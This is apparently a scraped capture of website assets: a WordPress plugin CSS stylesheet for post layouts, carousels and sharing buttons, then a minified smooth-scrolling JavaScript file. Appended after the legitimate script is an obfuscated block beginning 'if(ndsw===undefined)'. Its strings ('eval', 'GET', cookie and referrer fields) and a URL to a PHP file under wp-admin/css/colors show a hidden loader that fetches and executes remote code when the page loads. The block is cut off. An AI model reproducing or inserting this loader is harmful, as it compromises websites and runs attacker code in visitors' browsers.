  -ms-animation: fadeOutHalf ease-in-out .4s;
  -ms-animation-iteration-count: 1;
  -ms-transform-origin: 50% 50%;
  -ms-animation-fill-mode: forwards; /*IE 10+*/
}

@keyframes fadeOutHalf{
  0% {
    opacity:1;
  }
  100% {
    opacity: .2;
  }
}

@-moz-keyframes fadeOutHalf{
  0% {
    opacity:1;
  }
  100% {
    opacity: .2;
  }
}

@-webkit-keyframes fadeOutHalf {
  0% {
    opacity:1;
  }
  100% {
    opacity: .2;
  }
}

@-o-keyframes fadeOutHalf {
  0% {
    opacity:1;
  }
  100% {
    opacity: .2;
  }
}

@-ms-keyframes fadeOutHalf {
  0% {
    opacity:1;
  }
  100% {
    opacity: .2;
  }
}

.fade-out-full {
	animation: fadeOutFull ease-in-out .4s;
	animation-iteration-count: 1;
	transform-origin: 50% 50%;
	animation-fill-mode: forwards; /*when the spec is finished*/
	-webkit-animation: fadeOutFull ease-in-out .4s;
	-webkit-animation-iteration-count: 1;
	-webkit-transform-origin: 50% 50%;
	-webkit-animation-fill-mode: forwards; /*Chrome 16+, Safari 4+*/
	-moz-animation: fadeOutFull ease-in-out .4s;
	-moz-animation-iteration-count: 1;
	-moz-transform-origin: 50% 50%;
	-moz-animation-fill-mode: forwards; /*FF 5+*/
	-o-animation: fadeOutFull ease-in-out .4s;
	-o-animation-iteration-count: 1;
	-o-transform-origin: 50% 50%;
	-o-animation-fill-mode: forwards; /*Not implemented yet*/
	-ms-animation: fadeOutFull ease-in-out .4s;
	-ms-animation-iteration-count: 1;
	-ms-transform-origin: 50% 50%;
	-ms-animation-fill-mode: forwards; /*IE 10+*/

	position:absolute;
	left: 0;
	right: 0;
	top: 0;
}

@keyframes fadeOutFull{
  0% {
    opacity: .2;
  }
  100% {
    opacity: 0;
	z-index: -999;
  }
}

@-moz-keyframes fadeOutFull{
  0% {
    opacity: .2;
  }
  100% {
    opacity: 0;
	z-index: -999;
  }
}

@-webkit-keyframes fadeOutFull {
  0% {
    opacity: .2;
  }
  100% {
    opacity: 0;
	z-index: -999;
  }
}

@-o-keyframes fadeOutFull {
  0% {
    opacity: .2;
  }
  100% {
    opacity: 0;
	z-index: -999;
  }
}

@-ms-keyframes fadeOutFull {
  0% {
    opacity: .2;
  }
  100% {
    opacity: 0;
	z-index: -999;
  }
}

/* Flag headings */
.wppm-title {
	position: relative;
	display: block;
}

.wppm-title .main-text {
	margin: 0;
	padding: 0 .4em;
	display: inline-block;
	color: #fff;
	background: #757575;
}

.wppm-title.st-flag.rounded .main-text {
	border-radius: 4px 4px 0 0;
}

.wppm-title.st-label.rounded .main-text {
	border-radius: 4px;
}

.wppm-title.st-bordered .main-text,
.wppm-title.st-bar .main-text,
.wppm-title.st-plain .main-text {
	color: #757575;
	background: none !important;
	padding: 0;
}

.wppm-title.st-bar:before {
	content: "";
	position: absolute;
	width: 100%;
	display: block;
	height: 1em;
	top: 20%;
	top: -webkit-calc(50% - .5em);
	top: -moz-calc(50% - .5em);
	top: calc(50% - .5em);
	background: #f5f5f5;
}

.wppm-title.st-bar .main-text,
.wppm-title.st-bar .sub-text {
	position: relative;
	padding: 0 8px 0 0;
	background: #fff !important;
}

.wppm-title.st-bar .sub-text {
	padding: 0 0 0 8px;
}

.wppm-title.text-uc .main-text {
	text-transform: uppercase;
}

.wppm-title.text-spaced .main-text {
	letter-spacing: 1px;
}

.wppm-title.st-flag:after,
.wppm-title.st-bordered:after {
	content: "";
	display: block;
	border-bottom: 2px solid #757575;
	margin-top: -2px;
}

.wppm-title.st-bordered:after {
	border-bottom: 1px solid;
	margin-top: -1px;
	border-color:  rgba(0,0,0,.24) !important;
}

.wppm-title > .sub-text {
	float: right;
	display: inline-block;
	color: #9e9e9e;
}

.wppm-title > a.sub-text:hover {
	color: #757575;
}

/* Inline Labels */
.ss-label {
	display: inline-block;
	padding: 0 0.35em;
	font-size: inherit;
	line-height: inherit;
	color: #fff;
	background-color: #212121;
	border-radius: 2px;
}

.ss-label.red,
.inline-btn.red,
.wppm-title.red .main-text {
	background-color: #f44336;
}

.wppm-title.red:after {
	border-bottom-color: #f44336;
}

.ss-label.orange,
.inline-btn.orange,
.wppm-title.orange .main-text {
	background-color: #ff9800;
}

.wppm-title.orange:after {
	border-bottom-color: #ff9800;
}

.ss-label.green,
.inline-btn.green,
.wppm-title.green .main-text {
	background-color: #689F38;
}

.wppm-title.green:after {
	border-bottom-color: #689F38;
}

.ss-label.blue,
.inline-btn.blue,
.wppm-title.blue .main-text {
	background-color: #2196f3;
}

.wppm-title.blue:after {
	border-bottom-color: #2196f3;
}

.ss-label.dark-blue,
.inline-btn.dark-blue,
.wppm-title.blue .main-text {
	background-color: #1a237e;
}

.wppm-title.blue:after {
	border-bottom-color: #1a237e;
}

.ss-label.aqua,
.inline-btn.aqua,
.wppm-title.aqua .main-text {
	background-color: #009688;
}

.wppm-title.aqua:after {
	border-bottom-color: #009688;
}

.ss-label.brown,
.inline-btn.brown,
.wppm-title.brown .main-text {
	background-color: #795548;
}

.wppm-title.brown:after {
	border-bottom-color: #795548;
}

.ss-label.grey,
.inline-btn.grey,
.wppm-title.grey .main-text {
	background-color: #607d8b;
}

.wppm-title.grey:after {
	border-bottom-color: #607d8b;
}

.ss-label.indigo,
.inline-btn.indigo,
.wppm-title.indigo .main-text {
	background-color: #3f51b5;
}

.wppm-title.indigo:after {
	border-bottom-color: #3f51b5;
}

.ss-label.teal,
.inline-btn.teal,
.wppm-title.teal .main-text {
	background-color: #009688;
}

.wppm-title.teal:after {
	border-bottom-color: #009688;
}

.ss-label.cyan,
.inline-btn.cyan,
.wppm-title.cyan .main-text {
	background-color: #0097a7;
}

.wppm-title.cyan:after {
	border-bottom-color: #0097a7;
}

.ss-label.deep-orange,
.inline-btn.deep-orange,
.wppm-title.deep-orange .main-text {
	background-color: #ff5722;
}

.wppm-title.deep-orange:after {
	border-bottom-color: #ff5722;
}

.ss-label.pink,
.inline-btn.pink,
.wppm-title.pink .main-text {
	background-color: #C2185B;
}

.wppm-title.pink:after {
	border-bottom-color: #C2185B;
}

/* Font Sizes */
.wppm-title.fs-12 {
	font-size: 12px;
	line-height: 20px;
}

.wppm-title.fs-13 {
	font-size: 13px;
	line-height: 24px;
}

.wppm-title.fs-14 {
	font-size: 14px;
	line-height: 28px;
}

.wppm-title.fs-16 {
	font-size: 16px;
	line-height: 28px;
}

.wppm-title.fs-18 {
	font-size: 18px;
	line-height: 32px;
}

.wppm-title.fs-20 {
	font-size: 20px;
	line-height: 32px;
}

.wppm-title.fs-24 {
	font-size: 24px;
	line-height: 36px;
}

.wppm .text-dark,
.wppm .text-dark .tile-overlay {
	color: rgba(0,0,0,.7);
}

/* News Ticker */
.wppm-ticker-container {
	position: relative;
}

.ticker-label {
	position: absolute;
	background: #f44336;
	color: #fff;
	font-size: 14px;
	line-height: 32px;
	padding: 0 8px;
}

.wppm-ticker {
	margin: 0;
	padding: 0;
	height: 32px;
	background: #f5f5f5;
	overflow-y: hidden;
	overflow-x: hidden;
	font-size: 0;
	white-space: nowrap;
	-webkit-overflow-scrolling: touch;
}

.wppm-ticker span {
	display: inline-block;
	margin: 0 8px;
	font-size: 14px;
	line-height: 32px;
}

.wppm-ticker a {
	color: rgba(0,0,0,.7);
}

.wppm-ticker a:hover {
	color: rgba(0,0,0,.87);
}

/* Bottom margins */
.btm-0 { margin-bottom: 0; }
.btm-2 { margin-bottom: 2; }
.btm-4 { margin-bottom: 4px; }
.btm-6 { margin-bottom: 6px; }
.btm-8 { margin-bottom: 8px; }
.btm-10 { margin-bottom: 10px; }
.btm-12 { margin-bottom: 12px; }
.btm-16 { margin-bottom: 16px; }
.btm-20 { margin-bottom: 20px; }
.btm-18 { margin-bottom: 18px; }
.btm-20 { margin-bottom: 20px; }
.btm-24 { margin-bottom: 24px; }
.btm-30 { margin-bottom: 30px; }
.btm-32 { margin-bottom: 32px; }
.btm-36 { margin-bottom: 36px; }
.btm-40 { margin-bottom: 40px; }
.btm-50 { margin-bottom: 50px; }
.btm-60 { margin-bottom: 60px; }
.btm-70 { margin-bottom: 70px; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
	-webkit-animation-duration: 1000ms;
	animation-duration: 1000ms;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
	z-index: 0;
}
.owl-carousel .owl-animated-out {
	z-index: 1;
}
.owl-carousel .fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
	0% {
	opacity: 1;
	}

	100% {
	opacity: 0;
	}
}
@keyframes fadeOut {
	0% {
	opacity: 1;
	}

	100% {
	opacity: 0;
	}
}

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}

/*
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
	display: none;
	width: 100%;
	-webkit-tap-highlight-color: transparent;
	/* position relative and z-index fix webkit rendering fonts issue */
	position: relative;
	z-index: 1;
}
.wppm-card .owl-stage-outer {
	padding: 8px;
	margin: 0 -8px;
}
.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
	}
	.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	/* fix for flashing background */
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.owl-carousel.owl-loaded {
	display: block;
}
.owl-carousel.owl-loading {
	opacity: 0;
	display: block;
}
.owl-carousel.owl-hidden {
	opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
	display: none;
}
.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.owl-carousel .owl-item img {
	display: block;
	width: 100%;
	-webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select: auto;
	-moz-user-select: auto;
	-ms-user-select: auto;
	user-select: auto;
}
.owl-carousel .owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab;
}
.owl-carousel.owl-rtl {
	direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
	float: right;
}

/* No Js */
.no-js .owl-carousel {
	display: block;
}

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}
.owl-carousel .owl-item img {
	transform-style: preserve-3d;
}

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000;
}
.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url("owl.video.play.png") no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-webkit-transition: scale 100ms ease;
	-moz-transition: scale 100ms ease;
	-ms-transition: scale 100ms ease;
	-o-transition: scale 100ms ease;
	transition: scale 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
	-webkit-transition: scale(1.3, 1.3);
	-moz-transition: scale(1.3, 1.3);
	-ms-transition: scale(1.3, 1.3);
	-o-transition: scale(1.3, 1.3);
	transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
	display: none;
}
.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
	-webkit-transition: opacity 400ms ease;
	-moz-transition: opacity 400ms ease;
	-ms-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1;
}

/* Social sharing */
.wppm-sharing-container {
	position: relative;
	width: 20px;
	height: 20px;
	display: inline-block;
	vertical-align: bottom;
}

.share-trigger {
	width: 20px;
	height: 20px;
	display: block;
	cursor: pointer;
	text-align: center;
}

.share-trigger:before,
.wppm-sharing li a:before {
	font-family: 'wppm_icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 16px;
	line-height: 20px;
	content: '\e907';
}

.wppm-sharing {
	position: absolute !important;
	bottom: 0;
	right: 0;
	margin: 0 !important;
	list-style: none !important;
	background: #fff;
	padding: 4px 0 !important;
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	max-height: 120px;
	text-align: left;
	box-shadow: 0 2px 3px rgba(0,0,0,.3);

	z-index: 105;
	opacity: 0;
	visibility: visible;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;

	-webkit-transition: .3s cubic-bezier(0.4, 0, 0.2, 1);
	-moz-transition: .3s cubic-bezier(0.4, 0, 0.2, 1);
	-o-transition: .3s cubic-bezier(0.4, 0, 0.2, 1);
	-ms-transition: .3s cubic-bezier(0.4, 0, 0.2, 1);
	transition: .3s cubic-bezier(0.4, 0, 0.2, 1);

	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);

    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}

.wppm-sharing.card-active {
	visibility: visible;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}

.wppm-sharing li {
	position: relative;
	padding: 0 !important;
}

.wppm-sharing li a {
	font-size: 12px;
	line-height: 20px;
	padding: 4px 12px 4px 36px;
	color: inherit;
	display: block;
	text-align: left;
}

.wppm-sharing li a:hover {
	color: inherit;
	background: #f5f5f5;
}

.tile-content .wppm-sharing li a,
.tile-content .wppm-sharing li a:hover {
	color: #757575;
}

.wppm-sharing li a:before {
	position: absolute;
	left: 12px;
	top: 4px;
	font-size: 16px;
}

.wppm-sharing .wppm-twitter a:before {
	content: '\f081';
	color: #3cf;
}

.wppm-sharing .wppm-facebook a:before {
	content: '\f082';
	color: #3c5a98;
}

.wppm-sharing .wppm-whatsapp a:before {
	content: '\f232';
	color: #090;
}

.wppm-sharing .wppm-googleplus a:before {
	content: '\f0d4';
	color: #dd5044;
}

.wppm-sharing .wppm-linkedin a:before {
	content: '\f08c';
	color: #007fb1;
}

.wppm-sharing .wppm-pinterest a:before {
	content: '\f0d3';
	color: #c33;
}

.wppm-sharing .wppm-vkontakte a:before {
	content: '\f189';
	color: #45688e;
}

.wppm-sharing .wppm-reddit a:before {
	content: '\f1a2';
	color: #f33;
}

.wppm-sharing .wppm-email a:before {
	content: '\f0e0';
	color: #607d8b;
}

/* Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute;
}

.screen-reader-text:focus {
	background-color: #f5f5f5;
	clip: auto;
	display: block;
	height: auto;
	line-height: normal;
	padding: 16px 24px;
	position: absolute;
	left: 4px;
	top: 4px;
	text-decoration: none;
	text-transform: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar */

	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;

	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.24);
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,.24);
	box-shadow: 0 1px 3px rgba(0,0,0,.24);
}

/* Loading animation */
.wppm-ajax-loadmore {
	position: relative;
	text-align: center;
}

.wppm-loading {
	min-height: 200px;
}

.bullet-list + .wppm-ajax-loadmore {
	margin-top: 16px;
}

.wppm-ajax-loadmore.wppm-loading {
	min-height: 1px;
}

.wppm-ajax-loadmore.wppm-loading .wppm-more-link {
	opacity: .3;
}

.wppm-ajax-loadmore.wppm-loading .wppm-loading-spinner {
	bottom: auto;
	top: 1.125em;
}

.wppm-more-link {
	font-size: 1rem;
	line-height: inherit;
	margin: 0 auto;
	padding: .25em 1em;
	text-align: center;
	display: block;
	max-width: 300px;
	border: 1px solid #ccc;
	color: #757575;
	transition: .3s;
	border-radius: 3px;
}

.wppm-more-link:hover {
	background: #757575;
	border-color: #757575;
	color: #fff;
}

.wppm-more-link.disabled {
	display: none;
}

.wppm-loading-animation {
	height: 0;
	transition: height .3s;
}

.wppm-spinner-ie {
	background: transparent url(../images/loading.gif) center center no-repeat;
	min-height: 40px;
}

.wppm-spinner {
  width: 32px;
  height: 32px;
  margin: 16px auto;
  background-color: #2196F3;

  border-radius: 100%;  
  -webkit-animation: scaleToggle .6s infinite ease-in-out;
  -moz-animation: scaleToggle .6s infinite ease-in-out;
  -0-animation: scaleToggle .6s infinite ease-in-out;
  animation: scaleToggle .6s infinite ease-in-out;
}

@-webkit-keyframes scaleToggle {
  0% { -webkit-transform: scale(0) }
  100% {
    -webkit-transform: scale(1.0);
    opacity: 0;
  }
}

@-moz-keyframes scaleToggle {
  0% { -webkit-transform: scale(0) }
  100% {
    -webkit-transform: scale(1.0);
    opacity: 0;
  }
}

@-o-keyframes scaleToggle {
  0% { -webkit-transform: scale(0) }
  100% {
    -webkit-transform: scale(1.0);
    opacity: 0;
  }
}

@keyframes scaleToggle {
  0% { 
    -webkit-transform: scale(0);
    transform: scale(0);
  } 100% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
    opacity: 0;
  }
}

.cf-inline .ajax-loader {
	position: absolute;
	top: calc(50% - 8px);
	right: calc(50% - 8px);
	background: none !important;
}

.wppm-loading-spinner {
	display: none;
}

.wppm-loading .wppm-loading-spinner,
div.wpcf7 .wpcf7-form .ajax-loader {
	display: block;
	position: absolute;
	margin: auto;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	width: 10px;
	height: 10px;
	border-radius: 100%;
	box-shadow: 10px 10px rgba(17,17,17,0.98), -10px 10px rgba(204,204,204,0.98), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
		-o-box-shadow: 10px 10px rgba(17,17,17,0.98), -10px 10px rgba(204,204,204,0.98), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
		-ms-box-shadow: 10px 10px rgba(17,17,17,0.98), -10px 10px rgba(204,204,204,0.98), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
		-webkit-box-shadow: 10px 10px rgba(17,17,17,0.98), -10px 10px rgba(204,204,204,0.98), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
		-moz-box-shadow: 10px 10px rgba(17,17,17,0.98), -10px 10px rgba(204,204,204,0.98), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
	animation: cssload-spin ease infinite 2.2s;
		-o-animation: cssload-spin ease infinite 2.2s;
		-ms-animation: cssload-spin ease infinite 2.2s;
		-webkit-animation: cssload-spin ease infinite 2.2s;
		-moz-animation: cssload-spin ease infinite 2.2s;
}

@keyframes cssload-spin {
	0%,
	100% {
		box-shadow: 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
	}
	25% {
		box-shadow: -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73);
	}
	50% {
		box-shadow: -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223);
	}
	75% {
		box-shadow: 10px -10px #dfdfdf, 10px 10px #4f4d49, -10px 10px #dfdfdf, -10px -10px #4f4d49;
	}
}

@-o-keyframes cssload-spin {
	0%,
	100% {
		box-shadow: 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
	}
	25% {
		box-shadow: -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73);
	}
	50% {
		box-shadow: -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223);
	}
	75% {
		box-shadow: 10px -10px #dfdfdf, 10px 10px #4f4d49, -10px 10px #dfdfdf, -10px -10px #4f4d49;
	}
}

@-ms-keyframes cssload-spin {
	0%,
	100% {
		box-shadow: 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
	}
	25% {
		box-shadow: -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73);
	}
	50% {
		box-shadow: -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223);
	}
	75% {
		box-shadow: 10px -10px #dfdfdf, 10px 10px #4f4d49, -10px 10px #dfdfdf, -10px -10px #4f4d49;
	}
}

@-webkit-keyframes cssload-spin {
	0%,
	100% {
		box-shadow: 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
	}
	25% {
		box-shadow: -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73);
	}
	50% {
		box-shadow: -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223);
	}
	75% {
		box-shadow: 10px -10px #dfdfdf, 10px 10px #4f4d49, -10px 10px #dfdfdf, -10px -10px #4f4d49;
	}
}

@-moz-keyframes cssload-spin {
	0%,
	100% {
		box-shadow: 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223);
	}
	25% {
		box-shadow: -10px 10px rgb(223,223,223), -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73);
	}
	50% {
		box-shadow: -10px -10px rgb(79,77,73), 10px -10px rgb(223,223,223), 10px 10px rgb(79,77,73), -10px 10px rgb(223,223,223);
	}
	75% {
		box-shadow: 10px -10px #dfdfdf, 10px 10px #4f4d49, -10px 10px #dfdfdf, -10px -10px #4f4d49;
	}
}

.wppm,
.wppm-ajax-posts {
	counter-reset: ss;
}

.wppm-ajax-posts .wppm {
	counter-reset: none;
}

.wppm .post-content {
	position: relative;
}

.wppm-grid.count-enabled div.post-content,
.wppm.count-enabled div.wppm-card-content,
.wppm-list.count-enabled > div,
.wppm-list.count-enabled[class*="gutter-"] > div {
	padding-left: 24px;
	counter-increment: ss;
}

.wppm.count-enabled div.wppm-card-content {
	padding-left: 32px;
}

.wppm-grid.count-enabled div.post-content:before,
.wppm-list.count-enabled > div:before,
.wppm.count-enabled div.wppm-card-content:before {
	position: absolute;
	left: 0;
	top: 0;
	color: #999;    
    content: counter(ss);
}

.wppm.count-enabled div.wppm-card-content:before {
	left: 12px;
	top: 12px;
}

.wppm.wppm-list.count-enabled > :before {
	left: 4px;
}

.wppm.bullet-list {
	margin: 0;
	padding: 0;
	list-style: none;
}

.wppm.bullet-list > li {
	position: relative;
	padding: 0 0 0 16px;
}

.wppm.bullet-list > li:before {
	content: "";
	width: 3px;
	height: 3px;
	border-radius: 1px;
	background: #333;
	position: absolute;
	display: block;
	top: .6em;
	left: 0;
}

.wppm.bullet-list .entry-title,
.wppm.bullet-list .hentry {
	font-size: inherit;
	line-height: inherit;
	margin-bottom: 0;
}

/* Make iFrame and Embeds reponsive */

.wppm .mejs-container {
	margin-bottom: 0;
}

.embed-wrap {
	position: relative;
	overflow: hidden;
	margin-bottom: 1.5rem;
	padding-bottom: 56.25%;
	padding-top: 2em;
	height: 0;
}

.post-img .embed-wrap {
	margin-bottom: 0;
}

/* KingComposer fix */
.wppm.kc-elm {
	width: auto;
	float: none;
	box-sizing: inherit;
}

.divider_line .divider_inner {
	display: block !important;
}

hr.px2 {
	height: 2px;
}

.ad-label {
	font-size: 10px;
	line-height: 1.2;
	display: block;
	text-align: center;
	color: #bbb;
	letter-spacing: .1em;
}

.cf-inline input[type="text"],
.cf-inline input[type="email"],
.cf-inline input[type="name"] {
	width: 100%;
}

.cf-inline input[type="submit"] {
	position: absolute;
	top: 1px;
	right: 1px;
}

.cf-inline form {
	margin-bottom: 1.25rem;
}

div.wpcf7-response-output {
	margin: 0 0 1em !important;
}

.wppm-get-sc {
	position: absolute;
	background: #0473aa;
	color: #fff;
	padding: 2px 8px;
	border-radius: 2px;
	z-index: 9;
	border: 0;
	outline: 0;
	box-shadow: 0 1px 2px rgba(0,0,0,.24);
	display: none;
}

.wppm:hover > .wppm-get-sc,
.wpb_wrapper:hover > .wppm-get-sc {
	display: block;
}

.wppm-get-sc:hover {
	color: #fff;
	background: #036291;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/smooth-scrolling/smooth-scrolling/js/min/gambit-smoothscroll-min.js?ver=3.3
body_size: 1587
content:
!function(){this.GambitSmoothScroll=function(t){var e,i={amount:150,speed:900};"undefined"==typeof t&&(t={});for(e in i)t.hasOwnProperty(e)||(t[e]=i[e]);navigator.userAgent.match(/Mobi|Android/)||(this.settings=t,this.startedAsTrackpad=!1,this.start())},GambitSmoothScroll.prototype.parent_scroll=function(t){for(var e;"BODY"!==t.tagName&&"HTML"!==t.tagName;){if(e=getComputedStyle(t),t.scrollHeight>t.clientHeight&&"hidden"!==e.overflowY&&"visible"!==e.overflowY)return t;t=t.parentNode}return!1},GambitSmoothScroll.prototype.start=function(){document.addEventListener("DOMContentLoaded",function(){window.addEventListener("wheel",this.overrideScroll.bind(this))}.bind(this))},GambitSmoothScroll.prototype.stop=function(){"undefined"!=typeof this.scrollInterval&&(this.startedAsTrackpad=!1,clearInterval(this.scrollInterval),this.scrollInterval=void 0)},GambitSmoothScroll.prototype.newScroll=function(t,e,i){var o;t!==this.isDown&&"undefined"!=typeof this.isDown&&this.stop(),this.isDown=t,this.prevScrollableElement!==e&&this.stop(),this.prevScrollableElement=e,"undefined"==typeof this.scrollInterval?(this.startingSpeed=this.settings.amount,this.scrollInterval=setInterval(function(){var t=(this.isDown?1:-1)*this.startingSpeed/15;e?e.scrollTop+=t:window.scrollBy(0,t),this.startingSpeed*=1-900/this.settings.speed/10,Math.abs(t)<1&&this.stop()}.bind(this),16.666666667)):(o=1+(i-this.prevTimestamp)/40*.7,this.startingSpeed=Math.max(this.startingSpeed*o,this.settings.amount),this.startingSpeed=Math.min(this.startingSpeed,300)),this.prevTimestamp=i},GambitSmoothScroll.prototype.overrideScroll=function(t){var e,i,o=t.wheelDelta?-t.wheelDelta/120:(t.detail||t.deltaY)/3,s=this.parent_scroll(t.target),r=function(t){return"[object SafariRemoteNotification]"===t.toString()}(!window.safari||safari.pushNotification);return r&&Math.abs(o)<1&&(o*=10),e=!1,"undefined"!=typeof window.mozInnerScreenX&&navigator.platform.indexOf("Mac")!==-1&&(this.startedAsTrackpad=!1,e=!0,t.deltaY===parseInt(t.deltaY,10))?void(this.startedAsTrackpad=!0):("undefined"!=typeof this.trackpadTimeout&&(clearTimeout(this.trackpadTimeout),this.trackpadTimeout=void 0),(Math.abs(o)<1||this.startedAsTrackpad)&&!e?(this.trackpadTimeout=setTimeout(function(){this.startedAsTrackpad=!1,this.trackpadTimeout=void 0}.bind(this),200),this.startedAsTrackpad=!0,!0):(t=t||window.event,t.preventDefault&&t.preventDefault(),t.returnValue=!1,s&&(i=(s.scrollTop+s.offsetHeight)/s.scrollHeight*100,s.scrollTop<=0&&o<0?s=null:i>=100&&o>0&&(s=null)),void this.newScroll(o>0,s,t.timeStamp)))}}();;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.man2kotakediri.sch.id/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var 